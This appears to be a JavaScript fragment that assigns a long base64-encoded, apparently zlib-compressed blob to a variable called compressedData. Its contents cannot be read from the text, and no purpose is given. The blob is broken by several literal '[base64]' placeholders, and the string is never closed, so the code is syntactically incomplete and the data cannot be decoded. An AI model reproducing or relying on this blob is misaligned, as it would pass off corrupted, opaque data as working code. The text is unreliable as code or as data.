		var compressedData = '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[base64]/Y1L+yaZ2rNC2R0DkbLx8VoCWueHS3dNV/[base64]/[base64]/Wt9mdn+RnwNBVWLhlhlaq8nP63b9RQJkRf0VdbgZ3Qpe3oYgXGrLLfAaqPd5WtXp5M5iNptb+K2cLidwAt49cyqXP2HtqNUWmVmgbu6+Zma150z2q3yy/6WWJeCNw7oo/2ph1/L7HW3Dkc0qbB6GLgDoCgt0h4/6w/[base64]/[base64]/+GiUXDSX9ehMm4Brcc77AhXDv4Q9BMdDntrBzbUBmwQ/DPHP2f456KNL1XJ+l06l4CRx/aTrxBXbfknmUxKXcINcJnT2JM62Uaez+dymsJox26ACtlNfkn7VgFxEudBFRpCbeTcfOOE7g1IdYQlZrLQlijyEDr1GG7IDG4jzATIyYBMTIgqxUOxyDGvAOyE1DY36uzjz2pv0jRi/8TGeWhuOpB7GYYwzwNxAijoBD8OARGOzBLX3ijqXu9N8FnUtpNbyDnAjIfiBJvYj2FLfonviT34cOWTRoMh2DjDS4cLKAAQe4+/hL6QEDpJy35iebR+mdFeXI94pjcGRCTL6JphBm4nNOCrYD+kLqG2hZIcp/GUMtcRLdUloFCEPMTuapSzXm8jmDVm+DsY+wucmlCB/sys4S2kF97QTB4N2rP+okyLMq2vXsgLyagR9s9ac48BMWK968MWLU1lXlOZoEElRhKJGCnmxQZ6H/5SBuZSYnDE419ZuJiFiZad0nAnHhhMGAwmDhhwe8PVSuFHc3kwmzqlTQ0QyjhsZXIkYwC56IRKr9qn8jQ8dJHJafAuXFkJWMuOfckM3L3zJM9lxkv2ihjLfop4Hb8iLaXtEf8O+0WuuL/xO+G1+hoyVLUqTxOlcGHHy3YRvBMDlyH7JiDSZz++CFymaNBcWOauOrHPgdZ9o6AFdpSbohGQSR66yS+KS5Ow6ya8QmSfmbQdN41ZmWl+xgvmpPwCRPP3WTH5DImm7Labg/nwLdctONz9LbByi5EKyUGZzOXbJp05+E7e3Ay37z2Gn+BLPHgsxy+T+rw/ywrYtEO5860Mo3uhV92ZrPeYnfDG3WMtx9DUK5c3r3pKejlVsv0hy/a3+WcnYnS0o6T8WuRZx1PWtgP8MgXMhDhG80oDe5mexvnKa72UfyxlVb9JUpdLFV4D8hv4GZf5h7Q+NyvgXxq0HPeWPtPPLv/ci/yey3jH6bl0e17f1fMKrvaoo7i+7iTY1IhyDW+rrqbxGhmTGp4FfGldDCNhR4H4VGbJFWCxweN0XGymUSFKM2LGpXDsOOoX2xHQivc8jYx7EDUcPNh5sDt8uL3jpuxiitxtLGwW35M7K6P/c51Oo8nmptBgHSXCQ+lRKQxajFLho3WoLN3MhDnIo60h3Fq+K8ZB6ZzuQKYHFTJ1tCYLI276qlA3Yz4O7NEWzfHYRoScbhVAoUZeXRmRBlDX+c3NAvbS+mGPyhf+up4Xy2z6KZXZNH7hJlyWyaJ1k/OOmI7WpQW37Yhb5EserK1WwRw6h//OvYvZhbgSp+JSfPZvXIfejeuEaYgLfRM5HF0YpVa81/natzyC7nldL6ro229ZUXMqL74luV/1bXdTEkv2cZNVi+KtuDuG6OroOIZs+aSYyl/ePjeSoMDyYIfH0K6iD/N4e5SvVTfKNzdDrLH3dTXmx1qy3n2Z5ukslVMtMsGOd/4PkpCMOhcp3JI73c16s9uBHnTqcwnLlGUdddihJiJK7jE+L/Ktua4M5qAj84u0xHMxr6kwFeSJ6ST5tJNMp0ofuHMuswUkdy6TMofjoup33TtleL3i+931FKgv1JZzlU9dTlUd3NvexiPxKeTag38v4N8c/n2Ef4fw72WUw707GggAmenT1y9fwRwpJb/kDk1kRQLK/6z4zVWedlXvZkVOujgSFaPWRM31GDlwW5NSTmEu0ySrusQdriPIregiw984gQ69/LvSwVIcKr77Gxq5e1oYtuH2GvhpARXeWAyMbR+P3UCkpSUbORzReImAS91UvoMh9nqPGuGhnyH013j70aMwXMMaHmtz5+v6uOP2cUf1scmgT1hHk5BqqRS5upul0DIRYt3nNZzEsnyez4qoFul8wTIFQuEAcyucQELMJBY7BIpkWZ0jJ6sFI6bEyC/7C8J9MGUpMvSpbH+BJFTYQiFgnpoywP7oT/szvHNDQ4tSQu/ydf7kukYDHBEAVHEzAXVbACqKqnpdogZk+NfgCGSN6u+0v0fNhaovMwmH+NNXh759Q0tXsOhTYhJSOZSptChdtxSsW5Q1UC1dnyr4DZu9CHLhD0ukcUtBoK/kGR7TY+dbDVNkbSVoiJreGjfCquQIyl1lJOnNxzjUQzTGWK8LVw+neSLHbkC3f+30H+DU9i8VfqvZKgS8MinTBeGZnOf3IzT69VUIwPDQdEsvKWGsfjVGMuCHS8dmKV+zgGGbAoyj2uwwRHAlb26cYbnLXAS00P4Sj3DUL5ujzp1R/7MQ8E/PCV39VP95FV5aKEepytdB+d3a339vA9DsvCBMdStU/JfOD0tCWzLjx5h/dFYfOP/mNkS9exSclW+KLJ20VuPnGDcjdEXpHMihw3JyKOvWObLJYy/kl0//lNXtxTF17AZ0YbrWt5WjhLH6XduYCG3/3Mas/3p3zXF3Ja2jSFCDTe3WDd6tY/yjh/Ev2pMrzaPi3tDeUtflg6Kcv5WVbMhoIWOpMppbyykKteWUTVWqdlmbRH4YFqrQ1mV+p9Q5ZcmTyWeEVl7xZdXKQqeiz4rKUQDg3AFVsCa+Olw5Bim0nleaZvis70SagLpyJEhIUVzfwhw7OXm7/2Tv3cnT/ffvXr8GyvKHF6+/f/Li5Nnr1z+dnLTKD+4u0of5nXx+urcfIpnzlXlxmVjfoEa7syAUZkDxiRta/Y9v//GP/9HpdP7R+XfYqKhAx1ccjiP6fmtazLcmWQpkDGp/TZfU//7vFeXhjHvF4gpA8rzuBJOw81LWSedNltQoAKlE53k+6fNlZoZsMASVvlP4HYrDWYung9cxlJirzkw7S1KJxqvTy+fvdHSHdLJZlC65khfP9/ZfHe53UGVQJXTKoqg70xQIgroor1DWXjtN1aWU3I1vHcshWtlTDQeL0am52J4FaIgJ11sgO/fdS275/19y//dcchMrON0INiTfkGTjhiSbNyQb4UhBUrtmEgWnI5IHJhkJzGtJqlojPMawsVFYx+ab+PYyrkfT4npjI9gdPHrYQ1FCCLeV5IxYSLnJHQppvleXcBUiib4Crh0ixurkbJzz7dq99xIcDndI7AtZrKAGlaXgWJsSfnRMsmpsmGmbQMbuWHrUP79gGApDKxoV/6k8v5qWkDpdOSJm262l6hZO3kZTybQMhg8fhs4UV84U4xCwr/ewozc32/fV7wP+paC1T8DJxyHQ3VELRqSV8uEQ6xjrD03nR1igSk+Ry+71nkUsvt1tm1Gxtbaefr1h9vldhtnzuw2zL/7SMPvqbsPsy/Zk0uWE5M93220f3mm3ffKXdttf7rbb3rsj+SRLK2zkxe223e9ut+1+1ZIE/9ILIG4g+fUtlZ6QAvZJhbfxXOL6vFkzEjew+6ejoqH2l2yxWJO3WqzJ+E2vJ4/eHN/cyKbFmuKlIWC+bVsEPmqJgsZrbNc5ap6oHdgw6dFcoxbqwrJBXFvXt0rXhKwssuTqVTKH8QGmpF9T3Tp5a/ZoQyYyV6ZaXa3C32W2/5WO19r8Kv5Cx1s1fpXyxaRoYOL4vWb8CwQiTnul055oOFi1XZBlaCzyGiam56abvHm52sNIa1/789Td0/tks2u0p1WZz7aM1pq+o7DWtlaFTyKNL1kDd2S0v70ehGjMFHe7jOob9ddqEbvdcNw9MBq/AZ3jYTdy4mAPsE1d50XkQBKj18aYSSY7rqMnSosddfRR6071/F1Ehl5K6Vdgh0nD1xVMQFG041GUaY6UaRNRv2yYnj+H0f0nucniKVoG/yf4veIgvlamjdHGUMBNJ2GFlrmsz4spfycT5mESk/x71Lp55ilp/O5oSWu9bOnokrxnwewzMlNTGeLvj54dC/zDfMJnW1vO8fqBL1nPNjc5iykmbAVsdPZN/DuL1MUv5usP8/Wz/rKd/eSJPT8Ef0BIfAh+ERJ/vhFcsLZ0FW+iRywCHQ4jqeCymBCVqVTHkRBBwED4rBbJBEnScJyhTmQ0aAgGkRxj4gjBTyD95RWT8RJZrhnetqFbniW66k+3ujjrQldcmWV3ntTnGLk9asppB6vV++AbHqBLKf4AVwJKeB/8gn/+cNJ+wrY0feITWL3eh+Bn7Bnv6G/M6uTUc6F20ajeIEZj4E6vS0V9xCZ+MStKZnaB6Q8s31rSz6H4OOt7JiHxQUiQ8OtfuWgQP8Z3CKGFlPGtmgmi9hIdQafIvRRXKC9K2ZBhi8SLuUXvQKRerjWdDVF46W1aFiLzsvjqG2LpJTpKH6LyW3b0SMQEk7LiTMz8qZD107TCT5oOWhExlbypF/xrNx9ZjN1ibI4aiDNMF4vbdBHZ+Yo+U4lp0IwMplL4DAIy9ZcxaYFMsj93tsf2s83GDbVRA/ndd9/Fg3AMWXaGW8EZ9uvbC3kzCG8GK3GmqsPpuFDfL15t03a4gv137744lfHu8NHuzmDXUfOT9tawu92jC87Au6UYyqO3ZRUyVOJQKyao8LbWPVDhXQ4/1OGHHB7eNxXc55gdU8WOquO+qeS+qmW4beqBT9XyvftKD2So1EOGg22lGrI92H2odEUGj1S2h8NHOt/9nYcq4872g/sq5/1793ZU1uHOcPBAZd6+vz3c1Ron27vbDx/qxnYf3ntwX7f36MHwnhkITjUk99SJr2ZedWPn4cP7A13J/QcPHmwPVS07O/fu7e7a+bi//Wi4e+/+QNdz/8FwAIXt7KiwmqOd3e0h1GZnSkeo+br/cHfnHtRnVkxHKH2SnfsPHwweDU3zJkLVr3VNTPsDg9KtnanV2JS+AFT21cH+IsllNVJ61mVo6mIVSNaY5tvLVE4ps0DlmwUUVWG6fwJdNecQ68vo0T7ola4mcjbGv0EZZ73/SMNxEgPUl3AGYmTRizMVVYRRfnNDsTlmpZs8pcAJwbmzuLRVZBxZtJQuG6UF2ZqNB1QAHeGwvRPt67qXYtYghZitJPwOy9e9rRoovp1ttrTUsJQjRZjY+T2UHueX0YQ3x73/CJozCV1zJzLs1c7xdyK/QgVLQ3HU2Kn1Jqon6S2uN7bZvP/dd2y9eU/uNMB5a+iA875UWkAyvpIjzRjTixNcyceP42GIi8kYFyglx0mSLXxqC5vtHZza0hZRezXsSVcnu0aiN48Ho53hdzlzIdmMQhotBEd5/4VaVx86buJaGAzAkLkGLuSQwYEXCpuNBweSo+pstvt6M2tQGP9HrSyd4TSbS7L+6KNyAtqyT51yOo75p+WxVXjbvVlPvaHleDTo5Y5nJumbLqy1YjhgXm0ja4TCXcxRMXj4+HE5Snr1DVpN9GjGsFk4MUUOg0oceHktXa80aittN0hk2Eaw3G7EDmW576n+/TfcNX/vWIORwWHkDs0cSTK2p9X6bcEcL1YZWTok0vZjoFBiIFHGDx/LsT0IJNJLto2H0bat4E+7JZ/2F+6JIceOxStAhvKRIcm1B9Y4nep7OfOVFMVVJpBvHoSe47B+hWKUYDsUT2TcPTkhttNBeirLb7qbb6V4aWPJOpljn9vYPa3IwylPbQo561AFDmw0smok5Fcp39sUtjpU8c9s/FvJUhqV8rtNeZmUn1XLlmx8T1M/lZmsZUcePZHHwgReuoGnbuDADXwvHbOrDw4ZStWRvYClQa0MBjBLgtcT1JGjDUqGBfnRc3l8c5NjUWbYoSBXc+QN65053Mxc4Xug/uKUkPHAIV6Rm3xw7pfhAI5UNmsolSOg5KHTv3au/jf6wiG5SuRYPsdut/PuFeueRBMtrPwdj5Xf3uIv8u+KBshRlKS59mUPOzvupfkPb/mewfLpWbm5CVRUfH1epHxDO0QtoyoiE4ZkIWw8SeFNAjlaMW38TG3Io9+hqo0B7bpP7IDxUNbiB+kpzP6kMP5H/hX4u9ndSxbQK9kVLsWjstC5+oM8kmRGCMeqfFwb+0Q4XD/JfgKbvoYM6m4vxY9wr6vjt/Js/8si6P7Po+jJ1q8nydafv/22HAz2Blv0+/Q+/zzk4AEHDzi4fXCAPzsPOPPOg6f8c4DB4QGlbkNdW/z7lH448/bwIaXuDTh4sI/BncFgiMGnD6jswSNOPXi6R8GnBxw8OHh6/P+t7v7221Z/sPWIevP9A2p2oHpxn5vdOeBmdwfH//gGnfiSn1TylurIjmvHd0sCS/2rcrRViwQI7g0VrDGIR3vdr2VVB0k4zuujBCEvgkT+EoMwDF0fjchGnhcX8kkNuP90WTNRg/JLRQMYQ3ZmmFl9hkg5YlP8BeXMkUQVxikbnUetTbAfSOVQMmKKBX1XviguZbkHiYE+gwbiHplidZGruqV9eqAnVg6Ef9XWingbTozodjdz3hHOxSSp11zk/NfNjz/8vzsCR1atOo/mGLb7ZUv389bul/913c+b3X91SK5dUfXXHUJRqzPGEDG/Mm/KxeKOZECZRyK6n3zuQ91Iw8wp9dvf8qDzjyCpO+E4/DYc/SrpAns0PEaZB+DAeGv4WJdM0U7jNcDXb3kH/pegC+9uJ3ic5EV+NS+W1XdhN2rL/++Y8d+X+ee8uMwjuCd3o25XK0r8lnc3f5WbcvNH9hmb1egd1YrJa6MghkoKmT6+ut1RZpzs5jENGjXM8IA+xObflclEjm6JV7Z9jseS66dAuZRzWFGj2MEGX0VRe7r/rB9tLhy3mAWEK9yJikHMkKLZwkFuOcaiSy6guuIa1j26ta5Vi9uUt3KGbg17PfVh3RRzJ9eig1wcHWuwSPTlJ1mtZ5QCb5+s00Z15Yw4Hb8rZZyupMKujjPklS3TBozonjguVkhvBXgZbnUBSlnReyuXcZ2UQP0cyR5Es16vbNE8zRj+FKAcqaAo+fdYAd4RcYzxz/FqNSr7d6y/K7yLu3dk7Coel1r3M1k74oCnkhURkcS6qzXRReFMNxyhzxxclVl6tiyRhDI+9hsA9TXViWvy+hnd2f2VNju5s8YAvdyn6CQhg58hkfNFr6esV5dx0YfZQg+AsLXRaX3mhonaT+ISnfA9XhpLiY0l3LMBY0yy5VRWwZ29DEdhublJFY2Sx9baYqOCo/[base64]/GMHkmLq3NDMfm+zte8oDepMO393GjW3DEr09q7OOMbAI6GCIrjCdzhgEnzxZKN5Xy6GzZNl7SET4svXb5hd8tkmhYUcK6hi5otzE8IB+MO+CxLdqLrxrSZqmLJMbeCo+xS/q7I//KMke67BQ7FUeMjJ+hM/6hmhztNsXWAugXGci2/5ZSGdm9JAUqGe5/ElA3dFmKkcbraeoYhUX7tHnboKPfMJ4pUBYm6xp2n6OjVI5yQZUiDIx+hKhPKZ4GCuqNdmaPeELWa920ACl1DF9gx5Ho/Smq8kWp6AIl1saCVRWUXp3hz1dnvhGad1cdkUCxdFsy5pvg3tNLYxnBkHEK7ldGKahrZUMcEJuypjVd/ZB/xgROOgUz2FZSNuwA1EmBtlgAx142Uw/BQwMYoQ6ViUff12MlXiyspmK/dT3BHAbi36fhrtZax/lCsWauNShJ93yQbsZ52mInnxWkxvbIieJOPoulScVbH3x4BTvrtt2P3NYoL70Ejc/qd1S0ufqEsvkAxOU/KPcANT+pg4HCCh/fDzW4HCCjn1Rhz02Tv6SLDpc+JhtSvIRStL7ZgrLpAenH2WQkdOWbEFRfR+nWyiyldrZpcj62bgrgYk2wWdzCjNVpgnEn6QM+iJCxi3/QAzTNyGh2ZdBPXmq1bLU/nKVncYLdLNH+hALaw1k3GaLaflzhvhVB1cWzuxOYmtkT/PHfWR4JYzpxSV9V5sMeQHm9spLrhhNLVFsBQy8IkLQuT6Aqy1iJZS5GsbS2zsQEOnMcsbFtSvhk4bxG1wJjR605bO5S2dCht6xBPGIGXmaRas9eZ+RPolTbug3GlyQMwT7tlN4/4ERRcSh4g0XWijg14KvCJcpHd3NQuWAb2lQRhlpB1sepVGa8PMihVtfiuDfL61kYMoLOxUQq74JnFfxGnrIFK+S/atDSvtNSFs5SXhqvmbFTYoYhN+8UlUFtPFYYMWYG6MRO0J3OaLC+eGWBWa8PnfyGpU5B39gq5LMxPNY7BBnC/Mu+V4FMF9RG9swOXEeSRjviZkMEofyxdi5kEDpwGTYHF0H+fPkrou5IZOTxnfYnAi4MrhUjofs/xakyHOhlPHOI1cB80TCmAEtx36fadhos3xAs1X+ahEYqtbM3kGTjgppPWpq2jMRTwYB7WSZsqkQhc1lbWNpYOS6ffjo6HWXS1W6B8UFtUumF2gYNoa70bc+cJPV7sli0W+VmMIoC/jVwtEQ0hiWv47OCVxPnOG2Yrj7ZD4kG/DJKQb7ePE32dbuTcgZxJnKCHxjxOVtxOThY/XXqmL4d4mobmps9FgC7TUfGb9L95SyCl2t1wML5C6TxpiTPCfctTdBQHZmlZ1eSRnwyBoBZ2E5mo2F4PxXGOiwiHmxtwtJlMr3NKc/hLrQVaQTfJ0zk5anhOpgzwQd7FO0mFTwC8xZjOaVHCrfA5mt6+XtaAWN2YQ+T4uxEf0ml9DhFfDjL5Rf/+UBbLBQZel1O8lnN4UmTLuWqQv6vODEvNuMglfbwp0ETnQlLg8ByonM/0+UqeJSb+NbbfOSvT6RO4/tPHWyivfvfzqf48XCS5+UavQxTYo9adT12CQ6aQClI5dFzyQZJ5ZIa8nSyZL+jrGUcWi2QCN+IOTQ38XZwnML4KbgOyUyenaMXcuUynxWXV+ZM8D3X+LIo5mjpmr1VR9N011QGk4u13WXyWT5PqnF+NseFiNsMV4oiXaKCSpXAwqgi/PC/Vy+LPJ7dAASR9rxbSfvLaQfiFGfW8uq2GeUWl59WvODYO0cryp1lDDvIq8rdZdg6qhZ9XP9jlcgO0RBzxlqr/wVnvD/L0c1rf1kdO1QOF0E8mxGM1GTzo5dg9B4bdmEqFdJ3qk8Zug2aQNkoNlCPMFHc167LTDR2d/[base64]/USMwcpcdirVkicSGFzxmCiBQ9m5LxhHnlgutYK4wP1+3xjaY+Ko5dNbvaf//JDqkb2rt/wzgjyfOCHf9sfZlrqSOg9qLcUiaOWkoJyHNrBnfcZnirKidrccsyXYsjN7z1WjRdTDhynlb4Zs3WWXa1ONesOOizz4rbGPDN/BWfii+TRXB01E0m+FbQHqBXvEgIFd6aqIhjcdQ9r+fZAb6vhA97qph6sf/HMr2AOPzekhTAJMe/AyRSqOAQpmLtec3nhmoMxnPOYcqQpWdkaP09DAzPGMyl47ZOdSRlLZPTdIJOFTAPBWiuKFHnPDxPZ9iSDm9VFEE9TRamI/Dt9mKSpYs3aGoj6HNrgd864e0ykzqhxG9KwKV/DsRHuSiyhN9eUvCQerHtmQ9SVK6q2stszVSqKausEU12DXImw1vib9NzeSpLaWIw07SYA373ZllH+ZPMbv+/Tyafz0p0WgAZOWrr1MZhRuc0R0CB0JaiC0yymjhKMxNHJ/[base64]/cJSvl7Syrw5ODL1Emap24Skbo2kfx0UjI9hIH864IN6CGPjtpa6Dg347vzdPI5l1Xl5qxNJGZdoPEY0YCQhwJbRDyrxLyo5NaQktQnxReEFVhHFRM5vCU5ArOYSX1O1yDIZGIIpSgABGJ64S0JRTSWBKlwPdf47cyzQ6DrRHdTorzos0RiZHl27kybF+/PnZfkTqBfxp/Fxt2Ac0PM1tRE+dn4yuDnU3E2I1KicBzYXJmK8LPgk5h+HoqxmeyVxGab2zib0Z1JytWYS31/sRkuKYjJeOd9kk/OaZUwsJVwSCc+lZOi1OcRZZjaGJ3JBQXK40MCOY/Ak9Uc6yZmyznbydVNY6eYOH+5TbS71Davv8zLPEUHMN+n05RyUWjrFINO8tskP5NOeklhlaGu3sDGmXNyXW0tcNswoXDxJIP76qkEdAfJF1uJDVLyM6iHZ+Zi61x9U8LzqSzOymRxrgqmTpgyoAa7xHsYI9mLrbkbQVnIsw+/F4M5KLglOcwZyhoQ7ydKLGvCu1cmxaJdSvSwrk3/1Ejn8peAbyy6xZCHbC/LFHEr+TUQOrRFfj0wGUjevPoIa/UZUikQfaEQJRqq6ouhqY5D8bqOv/2fR6hvioqm8DM86Bz/4/ej38rf8t/q438k5uuiJa4yXxPzVZqv1HwtzFdtvqJvU8fluiuAeq30UVF6CBe135OLhKW56m1epJP5OvVv7FQILhWdU7TElVO4PDn5O7+8fcGP71ZyskRz2g56ckyW5Gzq30K47fALqnXDXvZt7T2Th/oV5ZkkGRtcEIzEjS0mwj7s3VJWi4KsgX6ptEhOmabfkhoKdsSj+WhjV+tfdeyJYuO+bHbwuSO0J117siWgBmurzx4arh4aLCgfHFI/9uxlFezjT12kWNKPBvMkvcvVu9a5x39cDyrBgU3YMxEkc8+J3U88TfoSVk2Ac2iWpVJVRx9KuWsLEeaxF+ZMef+PpSyvmDFdlE+yLPg3GsERC5L+bfOCoKkON/+te3xEohzV8vG/YW8Go9ry92vkkSu5vdINSPgl2gQ9qsxp0fBDP8qSOJOLYue0yeFFPjnMI74oyvOY+hO3FtTzmDbnMeV5THkeVyscf0v3A+566Pe31ztHJW/94gNrVOPJAvOZdKPD21daaTXpMszE7yrpI1qmKHFGr0dilY2NvD+HsukiQxbJxhB6SuD81NdpPXBZKE+tQQaxcUZPa/1MiOvzzzjdxRKoWaWdNz0xMrn4JcljP1RBKJ6Q2AEShYRo3Ed6Sz1njnrIj7zzJEp3EnGL4SQ6YorvG087WcMRVwO8+ZISLoYHIfpRGS9nDnAE0GZ2Z622YpHvZXDwasUeDmkjDx35tFjC7c/P6MQ1s78s8OW64jJfj2nN+hIo5vWY1qy/LJrh1mz7SCR3IwDUjcQIjZCBBRFB93RZ16RMw17HtGsYq3+EvmcZCFXIgDGG8fV3qNcArbWw2xjSG01NF0d5qySzKdPZ3hkCtJpEoxyWE2w/q7HnVrOj8Wz2zY3RAtFvUSsx5u0p/ouoofidtg/091kdai229ySqbNfpeV/jZaWq0gvUe20oEWFlA9QHUo0m0yldYrRZXdDFQ7groJL3tcnFkvg7Mir1k+dTbmFIc/NB7blv1O8vzePsj5p9JP5ikMAvbDhL+CH+phZlrDGcSGKl25DmUPP4Q83YJ/pQu9ImAYhZb2e2eENzJ3xkE82f8FFUeUxGT+pJVyDxRowJhoAJULidH5VbNWdN4YOQwsh0D2pncxMpho/r8XDLaOw45lyeat1neYUaM6qKrtagwWHIsVYPMoo1gMLYHI4O9eFOCOBbi+FAuWShKLGz/RjBn136jWU0sG1/[base64]/v1jZsRQRh1lbGJ413OHRDV4oRhv4bitsn7hB53ka3gjDtqvBxya1cb5cZrMbd0lt0Bfb88JbX/wI9AJYI7FoM6vEAHvZU32SuR4s2zIvxVR59qssHE7n+sxa+1+BGIhTy+pnG/AQiEbSVOqcEKvrgDpCM5EHU6R23u+aLNoQ0cXDr55gYf3lPv8Yk1UBtAj96Vy4q+V6LOY9yPeSjyPJ7QE+m5uL5I5SXknMo6STPIFoqS8uVosa/y5ZAP7j5S5h8hK399wk6T+7+P5gvjYLrkR/VLeeoy+0leYTnkxvNnkqmPOTTLX7BB4QaKflhLckoVneWCD2yaJ/zAeSphkmA8vKPbpsecegiCTl6AjVlZzPXT0Jhu71yo6Feo78jLGDWqWQk8qeY07BYtRpPI6Ff2be4AlUN+RLyLf7qo/E+nntJ8xqta8BERuprprR9r/QngY+I/2fhPYQQJUGYAwAX0ifiIoKlb/HRX/z41+/cJqsJju6DFT2DxM/qi9U9g/dHqkZxVz2SJYBKKpc2AAOKvDOWobA4ENaOWgSge1hIKLCookVIIPpdTswhUfuKXRynMaZGU06fo165ldF4GPUK/lCI4vMgVtjXz2yLXedSJKWza/WoSdeFPsgCSB1kp8jQpo26nK17IWR11nwAtd4mfXfHLQgWBZBVvkSOiwm+ZUYLUsIohUlk8lRmaDaF+cld8SCHx9WFXvJT5MtL+FzHQFU8Wi6oRdTgpC3Tqyb8vCqDTxcvizzdlmpNVOG6t7i95Su96oIvjLqAuGM/DqItiHnJR1xWPou675LQrhttQPb6FCZ87MF4ipsXwPtTPkrXhA24fGoMAVPIkw1go/yYBaO6K7UGEluIV92T7gZ20nW2arp0dzHuG9LzY2eVvnoade9jiFD6gvWcFykR2Hngzu/PQmdmdR/607g68Sd2F2viVZ/i+b+d3iGM8GOIH9ORgGz+gGwc7+AFlDnbxAwoc3MMP6MDBffyApg8e4Ac0e/[base64]/ilXIB9zBVls79tjNQE+5t+K5lDmjseNqrTt9S7C8HbkaNdV2ep5Pzf6oD/3QbiGmv/BNHybyeIyFDUhD4ZR4znhbYLNz/kVpC7j+9W/TGiUwzIkzwF8mQ+hLJNSjHlSJnlOgjQJXzpLxiVH/qQ25dLCfnRJ3xreKdCU9QOgAnl4loWd5WMGhZYWz40j98Fupm8rXn5OfGUS2zOmklTzhFn4wqX/fyXMrsqZO0JftOHEIAZf10a5WfvCo/uVV+aqnSy9CSblr8lShT+HjJUAJjPfSnKpeXPJEDUWRT9Yn5TvL46BGcY3AKweFzLPbz+BnSXWStyuIpQofYPBMF4gsr0Y8o